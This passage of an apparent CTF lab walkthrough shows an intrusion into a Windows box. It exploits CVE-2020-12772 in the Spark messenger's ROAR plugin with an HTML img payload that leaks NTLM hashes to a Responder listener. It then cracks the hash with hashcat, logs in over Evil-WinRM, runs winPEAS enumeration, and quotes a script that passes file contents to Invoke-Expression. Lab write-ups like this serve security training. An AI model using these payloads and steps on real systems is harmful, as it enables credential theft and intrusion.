-rw-r--r-- root/root 8361 2017-01-29 15:00 ./usr/share/spark/lib/smack-sasl-javax.jar
-rw-r--r-- root/root 796147 2017-01-29 15:00 ./usr/share/spark/lib/cobra.jar
drwxr-xr-x root/root 0 2017-01-29 15:00 ./usr/share/spark/xtra/
drwxr-xr-x root/root 0 2017-01-29 15:00 ./usr/share/spark/xtra/emoticons/
-rw-r--r-- root/root 32507 2017-01-29 15:00 ./usr/share/spark/xtra/emoticons/Default.adiumemoticonset.zip
-rw-r--r-- root/root 15987 2017-01-29 15:00 ./usr/share/spark/xtra/emoticons/GTalk.AdiumEmoticonset.zip
-rw-r--r-- root/root 70856 2017-01-29 15:00 ./usr/share/spark/xtra/emoticons/POPO.adiumemoticonset.zip
-rw-r--r-- root/root 20928 2017-01-29 15:00 ./usr/share/spark/xtra/emoticons/sparkEmoticonSet.zip
lrwxrwxrwx root/root 0 2017-01-29 15:00 ./usr/bin/spark -> ../share/spark/bin/spark
Ok no special file to exploit, but one thing interesting, no need to install it, just extract it’s content and start the software
❯ dpkg-deb -X spark_2_8_3.deb spark/
./
./usr/
./usr/bin/
./usr/share/
./usr/share/doc/
./usr/share/doc/spark-messenger/
./usr/share/doc/spark-messenger/copyright
./usr/share/doc/spark-messenger/changelog.gz
./usr/share/spark/
./usr/share/spark/bin/
./usr/share/spark/bin/spark
./usr/share/spark/plugins/
./usr/share/spark/plugins/jniwrapper.jar
./usr/share/spark/plugins/spelling-plugin.jar
./usr/share/spark/plugins/roar.jar
./usr/share/spark/plugins/idlelinux.jar
./usr/share/spark/resources/
./usr/share/spark/resources/jniwrap.lic
./usr/share/spark/resources/startup.sh
./usr/share/spark/resources/systeminfo.dll
./usr/share/spark/resources/sounds/
./usr/share/spark/resources/sounds/bell.wav
./usr/share/spark/resources/sounds/presence_changed.wav
./usr/share/spark/resources/sounds/outgoing.wav
./usr/share/spark/resources/sounds/incoming.wav
./usr/share/spark/resources/sounds/chat_request.wav
./usr/share/spark/resources/Info.plist
./usr/share/spark/resources/jniwrap.dll
./usr/share/spark/lib/
./usr/share/spark/lib/libjitsi.jar
./usr/share/spark/lib/js.jar
./usr/share/spark/lib/asterisk-im-client-2.0.0-SNAPSHOT.jar
./usr/share/spark/lib/bccontrib.jar
./usr/share/spark/lib/trident.jar
./usr/share/spark/lib/smack-im.jar
./usr/share/spark/lib/xpp3.jar
./usr/share/spark/lib/lti-civil.jar
./usr/share/spark/lib/ice4j.jar
./usr/share/spark/lib/jspeex.jar
./usr/share/spark/lib/xstream.jar
./usr/share/spark/lib/zrtp4j-light.jar
./usr/share/spark/lib/activation.jar
./usr/share/spark/lib/json-simple-1.1.1.jar
./usr/share/spark/lib/platform.jar
./usr/share/spark/lib/smack-tcp.jar
./usr/share/spark/lib/base.jar
./usr/share/spark/lib/dom4j.jar
./usr/share/spark/lib/bcpkix.jar
./usr/share/spark/lib/swingx-all-1.6.3.jar
./usr/share/spark/lib/smack-core.jar
./usr/share/spark/lib/startup.jar
./usr/share/spark/lib/smack-legacy.jar
./usr/share/spark/lib/smack-java7.jar
./usr/share/spark/lib/laf-widget.jar
./usr/share/spark/lib/i4jruntime.jar
./usr/share/spark/lib/fmj.jar
./usr/share/spark/lib/linux/
./usr/share/spark/lib/log4j.jar
./usr/share/spark/lib/smack-debug.jar
./usr/share/spark/lib/smack-resolver-javax.jar
./usr/share/spark/lib/jxmpp-util-cache.jar
./usr/share/spark/lib/jna.jar
./usr/share/spark/lib/lobo.jar
./usr/share/spark/lib/substance.jar
./usr/share/spark/lib/littleluck.jar
./usr/share/spark/lib/osgi.core.jar
./usr/share/spark/lib/lobo-pub.jar
./usr/share/spark/lib/jdom.jar
./usr/share/spark/lib/jxmpp-core.jar
./usr/share/spark/lib/sdes4j.jar
./usr/share/spark/lib/bcprov.jar
./usr/share/spark/lib/laf-plugin.jar
./usr/share/spark/lib/smack-extensions.jar
./usr/share/spark/lib/JTattoo.jar
./usr/share/spark/lib/systeminfo.jar
./usr/share/spark/lib/spark.jar
./usr/share/spark/lib/smack-sasl-javax.jar
./usr/share/spark/lib/cobra.jar
./usr/share/spark/xtra/
./usr/share/spark/xtra/emoticons/
./usr/share/spark/xtra/emoticons/Default.adiumemoticonset.zip
./usr/share/spark/xtra/emoticons/GTalk.AdiumEmoticonset.zip
./usr/share/spark/xtra/emoticons/POPO.adiumemoticonset.zip
./usr/share/spark/xtra/emoticons/sparkEmoticonSet.zip
./usr/bin/spark
After creating some symbolic links, I was read to fire up spark program

Because at this time, the only account i was aware of is the Lilyle account, i used it to see if i can connect
I clicked on save password and Login as invisible

First attempt was failed because of an issue with certificate validation

After searching again if any certificate was extracted from spark deb package, i ended up looking directly on the gui and i found that i have the ability to ignore certificate validation

The second attempt was successful

I founded a room available but no one there
No data or interesting information in note section
Nothing in tasks section
I spent times looking for something exploitable without success, i decided to do some googling about spark version 2.8.3
I found an interesting CVE-2020-12772

This exploit is speaking about a plugin named ROAR when it is used on a windows does not parse well a message including an image as html source and ends sending NTLM hashes into image sender when this plugin try to grab the image
Remember, we are in windows box and we extracted a plugin named roar.jar
-rw-r--r-- root/root 42555 2017-01-29 15:00 ./usr/share/spark/plugins/roar.jar
Doing again some googling, i founded a how to about the exploit (second link)


It was funny to see that the exploit description was provided by the box creator 🙂
His tweeter account talking about Ra 2

To perform the exploit against roar plugin, i extracted from the webpage all xmpp email (xmpp rooms)
I fired up responder to be able to catch the hash when it comes to me
❯ sudo /home/iobreaker/Tools/Responder/Responder.py -I tun0
[sudo] password for iobreaker:
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.0.1.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
/!\ Warning: files/AccessDenied.html: file not found
/!\ Warning: files/BindShell.exe: file not found
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.9.80.49]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
I tried first tried the one i see in burpsuite, buse@fire.windcorp.th and it did the job
The payload was simple : point the image to our ip (the name of the image does not matter)
<img src="http://10.9.yy.xx/important.jpg">

Bingo, I got the NTLM hash and now i am ready to crack it (hope so)
❯ cat buse.txt
buse::WINDCORP:1833cd5f4330a9cc:75DDB9CA3F95F130FC7885FA9CE862EA:0101000000000000EE65956DAC8ED601..............3435000000000200060053004D0042000100160053004D0042002D0054004F004F004C0...........................;C00030028007300650072007..........................2E006C0..............000500120073006D0062002E006C006F00630061006C000800300030000000000000000100000000200000EC38F327675F31BCF29689697.........................00100000000000000000000000000000000000090000000000000000000000
I decided to use hashcat with rockyou wordlist
❯ hashcat -m 5600 buse.txt /usr/share/wordlists/kali/rockyou.txt -o buse_cracked.txt --force

I succeeded cracking the password for user buse and i was able to do a winrm connexion into the box

After some enumerations, i founded the second flag

*Evil-WinRM* PS C:\Users\buse\Desktop> type 'flag 2.txt'
THM{6........................1}
I founded a note about taking note (not really helpful at this point)
*Evil-WinRM* PS C:\Users\buse\Desktop> type Notes.txt
I really should be better at taking n
I founded a file named facebook.txt with a password password (i tested it with other user but i does not work)
*Evil-WinRM* PS C:\Users\buse\Desktop> cd Stuff
*Evil-WinRM* PS C:\Users\buse\Desktop\Stuff> ls
Directory: C:\Users\buse\Desktop\Stuff
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/7/2020 2:58 AM Passwords
*Evil-WinRM* PS C:\Users\buse\Desktop\Stuff> cd Passwords
*Evil-WinRM* PS C:\Users\buse\Desktop\Stuff\Passwords> ls
Directory: C:\Users\buse\Desktop\Stuff\Passwords
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/7/2020 2:58 AM 8 Facebook.txt
*Evil-WinRM* PS C:\Users\buse\Desktop\Stuff\Passwords> type facebook.txt
password
*Evil-WinRM* PS C:\Users\buse\Desktop\Stuff\Passwords>
I founded some jpg images in a directory named Also stuff
*Evil-WinRM* PS C:\Users\buse\Desktop\Stuff\Passwords> cd ..
cd*Evil-WinRM* PS C:\Users\buse\Desktop\Stuff> cd ..
*Evil-WinRM* PS C:\Users\buse\Desktop> ls
Directory: C:\Users\buse\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/7/2020 3:00 AM Also stuff
d----- 5/7/2020 2:58 AM Stuff
-a---- 5/2/2020 11:53 AM 45 Flag 2.txt
-a---- 5/1/2020 8:33 AM 37 Notes.txt
*Evil-WinRM* PS C:\Users\buse\Desktop> cd 'Also stuff'
*Evil-WinRM* PS C:\Users\buse\Desktop\Also stuff> ls
Directory: C:\Users\buse\Desktop\Also stuff
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/7/2020 2:59 AM 13333 download.jpg
-a---- 5/7/2020 3:00 AM 38355 fun.jpg
-a---- 5/7/2020 2:59 AM 102254 maxresdefault.jpg
*Evil-WinRM* PS C:\Users\buse\Desktop\Also stuff> download download.jpg download.jpg
Info: Downloading C:\Users\buse\Desktop\Also stuff\download.jpg to download.jpg
Info: Download successful!
*Evil-WinRM* PS C:\Users\buse\Desktop\Also stuff> download fun.jpg fun.jpg
Info: Downloading C:\Users\buse\Desktop\Also stuff\fun.jpg to fun.jpg
Info: Download successful!
*Evil-WinRM* PS C:\Users\buse\Desktop\Also stuff> download maxresdefault.jpg maxresdefault.jpg
Info: Downloading C:\Users\buse\Desktop\Also stuff\maxresdefault.jpg to maxresdefault.jpg
Info: Download successful!
*Evil-WinRM* PS C:\Users\buse\Desktop\Also stuff>
I downloaded those images to see if we are in front of some stego
❯ file *
download.jpg: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, baseline, precision 8, 300x193, components 3
fun.jpg: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, progressive, precision 8, 720x480, components 3
maxresdefault.jpg: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, baseline, precision 8, 1280x720, components 3
Nothing hided in those image.
I decided to do more complete enumeration using winpeas

I uploaded it to the box and started it (Bellow only interesting parts)
*Evil-WinRM* PS C:\Users\buse\Videos> .\winpeas.bat
.....
.....
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] ENVIRONMENT <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Interesting information?
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Users\buse\AppData\Roaming
BigAntPath=C:\Program Files (x86)\BigAntSoft\IM Console\im_webserver\php
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=FIRE
ComSpec=C:\Windows\system32\cmd.exe
DriverData=C:\Windows\System32\Drivers\DriverData
expl=no
HOMEDRIVE=Z:
HOMEPATH=\
HOMESHARE=\\fire\users\buse
LOCALAPPDATA=C:\Users\buse\AppData\Local
LOGONSERVER=\\FIRE
long=no
NUMBER_OF_PROCESSORS=2
OS=Windows_NT
Path=C:\Program Files (x86)\Windows Resource Kits\Tools\;C:\Program Files (x86)\BigAntSoft\IM Console\im_webserver\php;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;C:\Users\Administrator\AppData\Local\Microsoft\WindowsApps;C:\Users\buse\AppData\Local\Microsoft\WindowsApps
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.CPL
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 63 Stepping 2, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=3f02
ProgramData=C:\ProgramData
ProgramFiles=C:\Program Files
ProgramFiles(x86)=C:\Program Files (x86)
ProgramW6432=C:\Program Files
PROMPT=$P$G
PSModulePath=C:\Users\buse\Documents\WindowsPowerShell\Modules;C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules
PUBLIC=C:\Users\Public
SystemDrive=C:
SystemRoot=C:\Windows
TEMP=C:\Users\buse\AppData\Local\Temp
TMP=C:\Users\buse\AppData\Local\Temp
USERDNSDOMAIN=windcorp.thm
USERDOMAIN=WINDCORP
USERDOMAIN_ROAMINGPROFILE=WINDCORP
USERNAME=buse
USERPROFILE=C:\Users\buse
windir=C:\
.....
.....
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] FIREWALL <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
Firewall status:
-------------------------------------------------------------------
Profile = Domain
Operational mode = Enable
Exception mode = Enable
Multicast/broadcast response mode = Enable
Notification mode = Disable
Group policy version = Windows Defender Firewall
Remote admin mode = Disable
......
......
Allowed programs configuration for Domain profile:
Mode Traffic direction Name / Program
-------------------------------------------------------------------
Enable Inbound Openfire / C:\Program Files\Openfire\bin\openfire-service.exe
Enable Inbound Openfire Server / C:\Program Files\Openfire\bin\openfired.exe
Enable Inbound Ant Remote Server / C:\Program Files (x86)\BigAnt5\Client\AntRAS.exe
Enable Inbound Ant Remote Client / C:\Program Files (x86)\BigAnt5\Client\AntRAC.exe
......
......
Allowed programs configuration for Standard profile:
Mode Traffic direction Name / Program
-------------------------------------------------------------------
Enable Inbound Openfire / C:\Program Files\Openfire\bin\openfire-service.exe
Enable Inbound Openfire Server / C:\Program Files\Openfire\bin\openfired.exe
....
....
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] Hosts file <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
# Copyright (c) 1993-2009 Microsoft Corp.
192.168.16.68 host.docker.internal
192.168.16.68 gateway.docker.internal
127.0.0.1 kubernetes.docker.internal
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] CURRENT USER <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
User name buse
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/1/2020 4:07:13 AM
Password expires Never
Password changeable 5/2/2020 4:07:13 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory \\fire\users\buse
Last logon 9/19/2020 8:36:58 AM
Logon hours allowed All
Local Group Memberships
Global Group memberships *IT *Domain Users
The command completed successfully.
User name buse
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/1/2020 4:07:13 AM
Password expires Never
Password changeable 5/2/2020 4:07:13 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory \\fire\users\buse
Last logon 9/19/2020 8:36:58 AM
Logon hours allowed All
Local Group Memberships
Global Group memberships *IT *Domain Users
The command completed successfully.
.....
.....
USER INFORMATION
----------------
User Name SID
============= ============================================
windcorp\buse S-1-5-21-555431066-3599073733-176599750-5777
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Account Operators Alias S-1-5-32-548 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
WINDCORP\IT Group S-1-5-21-555431066-3599073733-176599750-5865 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] ADMINISTRATORS GROUPS <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
Alias name Administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
Domain Admins
Enterprise Admins
The command completed successfully.
....
....
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] CURRENT LOGGED USERS <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
buse console 1 Active none 9/19/2020 8:37 AM
....
....
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [*] DLL HIJACKING in PATHenv variable <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Maybe you can take advantage of modifying/creating some binary in some of the following locations
[i] PATH variable entries permissions - place binary or DLL to execute instead of legitimate
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dll-hijacking
C:\Windows\system32 NT SERVICE\TrustedInstaller:(F)
C:\Windows NT SERVICE\TrustedInstaller:(F)
C:\Windows\System32\Wbem NT SERVICE\TrustedInstaller:(F)
C:\Users\buse\AppData\Local\Microsoft\WindowsApps NT AUTHORITY\SYSTEM:(OI)(CI)(F)
WINDCORP\buse:(OI)(CI)(F)
....
....
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] DPAPI MASTER KEYS <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Use the Mimikatz 'dpapi::masterkey' module with appropriate arguments (/rpc) to decrypt
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dpapi
Directory: C:\Users\buse\AppData\Roaming\Microsoft\Protect
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 5/1/2020 3:25 AM S-1-5-21-555431066-3599073733-176599750-5777
_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-> [+] DPAPI MASTER KEYS <_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-
[i] Use the Mimikatz 'dpapi::cred' module with appropriate /masterkey to decrypt
[i] You can also extract many DPAPI masterkeys from memory with the Mimikatz 'sekurlsa::dpapi' module
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dpapi
Looking inside C:\Users\buse\AppData\Roaming\Microsoft\Credentials\
Looking inside C:\Users\buse\AppData\Local\Microsoft\Credentials\
DFBE70A7E5CC19A398EBF1B96859CE5D
I tried to get a list of AD members too (always interesting)
*Evil-WinRM* PS C:\> Get-ADGroupMember -Identity 'Account Operators' -Recursive | select name
name
----
Isabella Hughes
Isra Saur
Antonietta Vidal
Wilmer Røren
Emily Anderson
Jackson Vasquez
Mary George
Emilie Henry
Toivo Kuusisto
بردیا کریمی
Jaqueline Dittmer
آریا احمدی
Luis Lowe
Léia Araújo
Emile Lavoie
Hemmo Boschma
Buse Candan
Britney Palmer
Edeltraut Daub
Carla Meyer
Yolanda Fernandez
Edward Lewis
Shelly Webb
Ruby Woods
I did some recon manually and i founded a directory called scripts with two files

The most interesting one is a powershell script named `checkservers.ps1` that belong to administrator but readable for us
*Evil-WinRM* PS C:\scripts> type checkservers.ps1
# reset the lists of hosts prior to looping
$OutageHosts = $Null
# specify the time you want email notifications resent for hosts that are down
$EmailTimeOut = 30
# specify the time you want to cycle through your host lists.
$SleepTimeOut = 45
# specify the maximum hosts that can be down before the script is aborted
$MaxOutageCount = 10
# specify who gets notified
$notificationto = "brittanycr@windcorp.thm"
# specify where the notifications come from
$notificationfrom = "admin@windcorp.thm"
# specify the SMTP server
$smtpserver = "relay.windcorp.thm"
# start looping here
Do{
$available = $Null
$notavailable = $Null
Write-Host (Get-Date)
# Read the File with the Hosts every cycle, this way to can add/remove hosts
# from the list without touching the script/scheduled task,
# also hash/comment (#) out any hosts that are going for maintenance or are down.
get-content C:\Users\brittanycr\hosts.txt | Where-Object {!($_ -match "#")} |
ForEach-Object {
$p = "Test-Connection -ComputerName $_ -Count 1 -ea silentlycontinue"
Invoke-Expression $p
if($p)
{
# if the Host is available then just write it to the screen
write-host "Available host ---> "$_ -BackgroundColor Green -ForegroundColor White
